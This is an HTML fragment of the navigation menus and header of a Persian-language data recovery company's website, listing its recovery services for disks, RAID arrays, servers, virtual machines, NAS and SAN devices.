<li id="menu-item-5331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5331"><a href="https://www.resanehafzar.ir/%d9%86%d9%82%d8%b4%d9%87-%d8%b3%d8%a7%db%8c%d8%aa/">نقشه سایت</a></li>
<li id="menu-item-4029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4029"><a href="https://www.resanehafzar.ir/about-us/">پرسش و پاسخ</a></li>
<li id="menu-item-3555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3555"><a href="https://www.resanehafzar.ir/category/another-blog-category/">خبرهای شرکت</a></li>
<li id="menu-item-3421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3421"><a href="https://www.resanehafzar.ir/%d8%a8%d9%84%d8%a7%da%af-%d8%b3%d8%a7%db%8c%d8%aa/">بلاگ سایت</a></li>
<li id="menu-item-3423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3423"><a href="https://www.resanehafzar.ir/contact-us/">تماس با ما</a></li>
<li id="menu-item-5832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5832"><a target="_blank" rel="noopener" href="http://t.me/ResanehAfzarCo">تلگرام ما</a></li>
<li id="menu-item-7017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7017"><a href="http://webmail.resanehafzar.ir">ایمیل کاربر</a></li>
<li id="menu-item-2782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2782"><a href="http://www.resanehafzar.ir/wp-admin">ورود کاربر</a></li>
				  			<!-- / end ul .top_links --> 
			  			          


							 

						

						
						
					</ul>


					<ul class="social_media"><li class="mail"><a class="icon-mail" target="_blank" href="mailto:resaneh_afzar@yahoo.com" title="Email"><span>ایمیل ما </span></a></li><li class="twitter"><a class="icon-twitter" target="_blank" href="https://twitter.com/mszahedi" title="Twitter"><span>Twitter </span></a></li><li class="facebook"><a class="icon-facebook" target="_blank" href="https://www.facebook.com/ResanehAfzar/" title="Facebook"><span>فیس بوک ما </span></a></li><li class="pinterest"><a class="icon-pinterest" target="_blank" href="https://www.pinterest.com/RESANEHAFZAR/" title="Pinterest"><span>Pinterest</span></a></li><li class="linkedin"><a class="icon-linkedin" target="_blank" href="https://www.linkedin.com/company/19175753/admin/" title="Linkedin"><span>لینکدین ما</span></a></li><li class="instagram"><a class="icon-instagram" target="_blank" href="https://www.instagram.com/resaneh_afzar/" title="Instagram"><span>اینستاگرام ما  </span></a></li><li class="soundcloud"><a class="icon-soundcloud" target="_blank" href="http://www.aparat.com/resanehafzar.ir" title="SoundCloud"><span>آپارات ما</span></a></li></ul>

		</div><!-- / end div .top_bar_container -->    
	</section><!-- / end section #top_bar -->    
	    


		<!-- header -->
	<header id="header"> 

		<!-- header contents -->
		<section id="header_contents" class="clearfix">
				 
				
			<section class="section_logo logo_left three">
				<!-- logo -->
				<section id="logo">
					 <a href="https://www.resanehafzar.ir" title="بازیابی اطلاعات - دیتا ریکاوری"><img src="http://www.resanehafzar.ir/wp-content/uploads/2016/04/LOGO2.jpg" alt="بازیابی اطلاعات - دیتا ریکاوری" data-retina=""/></a> 
				</section><!-- end section #logo -->
			</section><!-- end section #logo -->
			<section class="section_widget first three"></section><!-- end section .section_widget --><section class="section_widget second three"><div class="box box_layout clearfix column_class widget widget_text">			<div class="textwidget"><div align="center">

<font size="4">ارتباط با مشاورین ما 
<br>
<font size="3">
<font color="red">57864  021&nbsp;</font>
<br>
<font color="red">3 - 88974672  021&nbsp;</font>
<br>
<font color="red">1 - 88977960  021&nbsp;</font>
</div></div>
		</div>
			<section id="slogan_text" class="right_side ">
				 
			</section></section><!-- end section .section_widget -->
		</section><!-- end section #header_contents -->  	


		<!-- navigation -->   
		<div class="nav_shadow sticky"><div class="nav_border"> 

			<nav id="navigation_bar" class="navigation  with_subs with_small_logo"><div id="sticky_logo"><a href="https://www.resanehafzar.ir" title="بازیابی اطلاعات - دیتا ریکاوری"><img src="http://www.resanehafzar.ir/wp-content/uploads/2016/04/LOGO2.jpg" alt="بازیابی اطلاعات - دیتا ریکاوری" /></a></div><ul id="navigation" class="menu"><li id='menu-item-4475'  class=" multicolumn-8 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hasSubMenu multicolumn  top-level-0" data-column-size='8'><a  class="icon-plus-squared-1" title="خدمات بازیابی اطلاعات " href="https://www.resanehafzar.ir/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa/">بازیابی اطلاعات<span>&nbsp;</span></a> 
<ul class="sub-menu">
<li id='menu-item-4474'  class=" menu-item menu-item-type-post_type menu-item-object-page"><a  class="icon-plus-squared-1" title="خدمات بازیابی اطلاعات :" href="https://www.resanehafzar.ir/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa/">بازیابی اطلاعات :</a> </li>
<li id='menu-item-5416'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-%d9%87%d8%a7%d8%b1%d8%af%d8%af%db%8c%d8%b3%da%a9-%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1-%d8%b4%d8%ae/">بازیابی هارد کامپیوترهای شخصی</a> </li>
<li id='menu-item-5406'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-%d9%87%d8%a7%d8%b1%d8%af%d8%af%db%8c%d8%b3%da%a9-%d9%84%d9%be-%d8%aa%d8%a7%d9%be/">بازیابی اطلاعات هارددیسک لپ تاپ</a> </li>
<li id='menu-item-4846'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-%d9%87%d8%a7%d8%b1%d8%af%d8%af%db%8c%d8%b3%da%a9/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-%d9%87%d8%a7%d8%b1%d8%af-%d8%af%db%8c%d8%b3%da%a9-%d8%a7%da%a9%d8%b3%d8%aa%d8%b1%d9%86%d8%a7%d9%84/">بازیابی اطلاعات هارد دیسک اکسترنال</a> </li>
<li id='menu-item-5498'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%be%d9%84-%d8%8c-%d9%85%da%a9/">بازیابی اطلاعات هارد دیسک اپل ، Mac</a> </li>
<li id='menu-item-6046'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d9%81%db%8c%d9%84%d9%85-%d9%88-%d8%b9%da%a9%d8%b3/">بازیابی فیلم و عکس دوربینهای دیجیتال</a> </li>
<li id='menu-item-6035'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-ssd/">بازیابی اطلاعات درایو های هیبریدی و SSD</a> </li>
<li id='menu-item-3493'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=3114">بازیابی فیلم دوربین های کانن از کارت حافظه</a> </li>
<li id='menu-item-3496'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=3114">بازیابی فیزیکی و جراحی  هارد دیسک</a> </li>
<li id='menu-item-5451'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-%d9%81%d9%84%d8%b4-%d9%85%d9%85%d9%88%d8%b1%db%8c-usb/">بازیابی اطلاعات فلش مموری های USB</a> </li>
<li id='menu-item-5457'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-%da%a9%d8%a7%d8%b1%d8%aa%d9%87%d8%a7%db%8c-%d8%ad%d8%a7%d9%81%d8%b8%d9%87-cf-sd/">بازیابی اطلاعات کارتهای حافظه CF و SD</a> </li>
<li id='menu-item-3497'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=3114">بازیابی اطلاعات درایو های  ویروسی شده</a> </li>
<li id='menu-item-3498'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=3114">بازیابی اطلاعات درایو های فرمت یا پاک شده</a> </li>
<li id='menu-item-3543'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=3114">بازیابی اطلاعات پایگاههای  داده  SQL  و Oracle</a> </li>
<li id='menu-item-6222'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d9%87%d8%a7%d8%b1%d8%af-%d8%ae%d8%b1%d8%a7%d8%a8/">بازیابی اطلاعات سخت افزاری هارددیسکهای خراب</a> </li>
<li id='menu-item-3492'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=3114">بازیابی فیلم دوربین های مداربسته از  NVR , DVR</a> </li>
<li id='menu-item-5543'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-%d9%87%d8%a7%d8%b1%d8%af-%d8%af%db%8c%d8%b3%da%a9%d9%87%d8%a7%db%8c-%d8%a7%d8%b3%da%a9%d8%a7%d8%b2%db%8c-scsi/">بازیابی اطلاعات هارد دیسکهای SCSI</a> </li>
<li id='menu-item-4700'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-%d9%87%d8%a7%d8%b1%d8%af%d8%af%db%8c%d8%b3%da%a9/">بازیابی اطلاعات هارد SATA / IDE / USB</a> </li>
<li id='menu-item-6045'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a8%d8%a7%d8%ac-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1/">بازیابی اطلاعات ویروسهای باج گیر و باج افزارها</a> </li>
<li id='menu-item-3505'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=3114">بازیابی اطلاعات درایوهای  NFS /  HFS+ / NTFS</a> </li>
<li id='menu-item-3503'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=3114">بازیابی اطلاعات درایوهای  FAT / FAT16 / FAT32</a> </li>
<li id='menu-item-6034'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-ext2-ext3-ext4/">بازیابی اطلاعات درایوهای EXT2  /  EXT3  /  EXT4</a> </li>
</ul>
</li>
<li id='menu-item-4695'  class=" multicolumn-4 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hasSubMenu multicolumn  top-level-1" data-column-size='4'><a  class="icon-medkit" title="بازیابی اطلاعات سرور" href="https://www.resanehafzar.ir/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-%d8%b3%d8%b1%d9%88%d8%b1/">بازیابی سرور<span>&nbsp;</span></a> 
<ul class="sub-menu">
<li id='menu-item-4696'  class=" menu-item menu-item-type-post_type menu-item-object-page"><a  class="icon-medkit" title="بازیابی اطلاعات سرور " href="https://www.resanehafzar.ir/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-%d8%b3%d8%b1%d9%88%d8%b1/">بازیابی انواع سرور :</a> </li>
<li id='menu-item-5580'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-%d8%b3%d8%b1%d9%88%d8%b1%d9%87%d8%a7%db%8c-hp/">بازیابی اطلاعات سرورهای HP</a> </li>
<li id='menu-item-6058'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%b3%d8%b1%d9%88%d8%b1-dell/">بازیابی اطلاعات سرورهای Dell</a> </li>
<li id='menu-item-6108'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%b3%d8%b1%d9%88%d8%b1-%d8%b3%d9%88%d9%be%d8%b1%d9%85%db%8c%da%a9%d8%b1%d9%88/">بازیابی اطلاعات سرورهای Supermicro</a> </li>
<li id='menu-item-3566'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2648">بازیابی اطلاعات سرورهای Intel</a> </li>
<li id='menu-item-3570'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2648">بازیابی اطلاعات سرورهای Asus</a> </li>
<li id='menu-item-6113'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%b3%d8%b1%d9%88%d8%b1-ibm/">بازیابی اطلاعات سرورهای IBM</a> </li>
<li id='menu-item-6121'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%b3%d8%b1%d9%88%d8%b1-%d9%81%d9%88%d8%ac%db%8c%d8%aa%d8%b3%d9%88/">بازیابی اطلاعات سرورهای  Fujitsu</a> </li>
<li id='menu-item-6147'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%b3%d8%b1%d9%88%d8%b1-%d8%a7%db%8c%d8%b3%d8%b1/">بازیابی اطلاعات سرورهای Acer</a> </li>
<li id='menu-item-3571'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2648">بازیابی اطلاعات سرورهای Lenovo</a> </li>
<li id='menu-item-6140'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%b3%d8%b1%d9%88%d8%b1-%d9%87%d8%a7/">بازیابی اطلاعات سایر سرورها و برندها</a> </li>
<li id='menu-item-6185'  class=" menu-item menu-item-type-post_type menu-item-object-page"><a  class="icon-medkit" href="https://www.resanehafzar.ir/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d9%84%db%8c%d9%86%d9%88%da%a9%d8%b3/">بازیابی اطلاعات سرورهای لینوکس Linux</a> </li>
</ul>
</li>
<li id='menu-item-4667'  class=" multicolumn-3 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hasSubMenu multicolumn  top-level-2" data-column-size='3'><a  class="icon-th" title="بازیابی اطلاعات  RAID" href="https://www.resanehafzar.ir/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-raid/">بازیابی RAID<span>&nbsp;</span></a> 
<ul class="sub-menu">
<li id='menu-item-4668'  class=" menu-item menu-item-type-post_type menu-item-object-page"><a  class="icon-th" title="بازیابی اطلاعات RAID" href="https://www.resanehafzar.ir/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-raid/">بازیابی انواع RAID :</a> </li>
<li id='menu-item-4656'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-raid/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-raid-0/">بازیابی اطلاعات RAID 0</a> </li>
<li id='menu-item-4657'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-raid/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-raid-1/">بازیابی اطلاعات RAID 1</a> </li>
<li id='menu-item-4648'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-raid/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-raid-5/">بازیابی اطلاعات RAID 5</a> </li>
<li id='menu-item-4690'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-raid/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-raid-6/">بازیابی اطلاعات RAID 6</a> </li>
<li id='menu-item-4802'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-raid/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-raid-10/">بازیابی اطلاعات RAID 10</a> </li>
<li id='menu-item-3537'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=3114">بازیابی اطلاعات RAID 50</a> </li>
<li id='menu-item-3538'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=3114">بازیابی اطلاعات RAID 05</a> </li>
<li id='menu-item-3539'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=3114">بازیابی اطلاعات RAID 3 , 4</a> </li>
<li id='menu-item-3540'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=3114">بازیابی اطلاعات RAID 5E , 1E</a> </li>
<li id='menu-item-3541'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=3114">بازیابی اطلاعات RAID 5EE , 51</a> </li>
<li id='menu-item-3542'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=3114">بازیابی اطلاعات RAID 0+1</a> </li>
</ul>
</li>
<li id='menu-item-4737'  class=" multicolumn-3 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hasSubMenu multicolumn  top-level-3" data-column-size='3'><a  class="icon-cloud" title="بازیابی اطلاعات سرور و ماشین مجازی " href="https://www.resanehafzar.ir/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-%d9%85%d8%a7%d8%b4%db%8c%d9%86%d9%87%d8%a7%db%8c-%d9%85%d8%ac%d8%a7%d8%b2%db%8c/">بازیابی ماشین مجازی<span>&nbsp;</span></a> 
<ul class="sub-menu">
<li id='menu-item-4736'  class=" menu-item menu-item-type-post_type menu-item-object-page"><a  class="icon-cloud" title="بازیابی اطلاعات سرور و ماشین مجازی " href="https://www.resanehafzar.ir/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-%d9%85%d8%a7%d8%b4%db%8c%d9%86%d9%87%d8%a7%db%8c-%d9%85%d8%ac%d8%a7%d8%b2%db%8c/">بازیابی انواع ماشین مجازی :</a> </li>
<li id='menu-item-4817'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-%d9%85%d8%a7%d8%b4%db%8c%d9%86%d9%87%d8%a7%db%8c-%d9%85%d8%ac%d8%a7%d8%b2%db%8c/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-vmware-esx/">بازیابی اطلاعات VMware , ESX</a> </li>
<li id='menu-item-3575'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2648">بازیابی اطلاعات MS Hyper &#8211; V</a> </li>
<li id='menu-item-3576'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2648">بازیابی اطلاعات MS Win Virtual PC</a> </li>
<li id='menu-item-3577'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2648">بازیابی اطلاعات Citrix and Linux &#8211; XEN &#8211; Oracle VM</a> </li>
</ul>
</li>
<li id='menu-item-4744'  class=" multicolumn-4 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hasSubMenu multicolumn  top-level-4" data-column-size='4'><a  class="icon-sitemap" title="بازیابی اطلاعات NAS" href="https://www.resanehafzar.ir/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-nas/">بازیابی NAS<span>&nbsp;</span></a> 
<ul class="sub-menu">
<li id='menu-item-4742'  class=" menu-item menu-item-type-post_type menu-item-object-page"><a  class="icon-sitemap" title="بازیابی اطلاعات NAS " href="https://www.resanehafzar.ir/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-nas/">بازیابی انواع NAS :</a> </li>
<li id='menu-item-4806'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-nas/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-seagate-nas/">بازیابی اطلاعات Seagate NAS</a> </li>
<li id='menu-item-3583'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2648">بازیابی اطلاعات Tandberg Data NAS</a> </li>
<li id='menu-item-4814'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-nas/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-western-digital-nas/">بازیابی اطلاعات Western Digital NAS</a> </li>
<li id='menu-item-3579'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2648">بازیابی اطلاعات QNAP NAS</a> </li>
<li id='menu-item-3581'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2648">بازیابی اطلاعات Thecus NAS</a> </li>
<li id='menu-item-3582'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2648">بازیابی اطلاعات Buffalo NAS</a> </li>
<li id='menu-item-3580'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2648">بازیابی اطلاعات Synology NAS</a> </li>
<li id='menu-item-3585'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2648">بازیابی اطلاعات Lenovo , Iomega , Emc  NAS</a> </li>
<li id='menu-item-3586'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2648">بازیابی اطلاعات سایر NAS  ها</a> </li>
</ul>
</li>
<li id='menu-item-4748'  class=" multicolumn-3 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hasSubMenu multicolumn  top-level-5" data-column-size='3'><a  class="icon-th-list" title="بازیابی اطلاعات SAN" href="https://www.resanehafzar.ir/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-san/">بازیابی SAN<span>&nbsp;</span></a> 
<ul class="sub-menu">
<li id='menu-item-4747'  class=" menu-item menu-item-type-post_type menu-item-object-page"><a  class="icon-th-list" title="بازیابی اطلاعات SAN :" href="https://www.resanehafzar.ir/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-san/">بازیابی انواع SAN :</a> </li>
<li id='menu-item-3587'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2648">بازیابی اطلاعات SAN HP</a> </li>
<li id='menu-item-3588'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2648">بازیابی اطلاعات SAN Promise</a> </li>
<li id='menu-item-3590'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2648">بازیابی اطلاعات SAN Arena</a> </li>
<li id='menu-item-3589'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2648">بازیابی اطلاعات SAN EMC</a> </li>
<li id='menu-item-3591'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2648">بازیابی اطلاعات سایر SAN ها</a> </li>
</ul>
</li>
<li id='menu-item-4768'  class=" multicolumn-7 column-heading multicolumn-5 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hasSubMenu multicolumn  top-level-6" data-column-size='7'><a  class="icon-ambulance" title="خدمات بازیابی اطلاعات ، امحاء و امنیت اطلاعات " href="https://www.resanehafzar.ir/%d8%ae%d8%af%d9%85%d8%a7%d8%aa/">خدمات<span>&nbsp;</span></a> 
<ul class="sub-menu">
<li id='menu-item-4754'  class=" column-heading menu-item menu-item-type-post_type menu-item-object-page"><a  class="icon-ambulance" title="خدمات بازیابی اطلاعات" href="https://www.resanehafzar.ir/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa/">خدمات بازیابی اطلاعات :</a> </li>
<li id='menu-item-3482'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2648">بازیابی فیزیکی و جراحی هارد</a> </li>
